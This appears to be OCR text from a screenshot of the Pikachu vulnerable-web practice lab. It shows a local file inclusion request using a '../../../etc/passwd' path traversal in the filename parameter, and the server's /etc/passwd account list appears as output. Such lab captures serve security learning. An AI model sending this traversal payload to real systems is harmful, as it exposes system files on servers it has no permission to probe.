 不安全 129.211.73.107/pikachu/vul/fileinclude/fi_local.php?filename=../../../../../../../etc/passwd&submit=提交
2
常用网址 网上购物 导入书签 Spring Boot Refer...
练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin syslog:x:996:994::/home/syslog:/bin/false apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB
Server:/var/lib/mysql:/sbin/nologin saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
vsftpd:x:1000:1000::/home/vsftpd:/bin/false tbw:x:1001:1001::/home/tbw:/bin/bash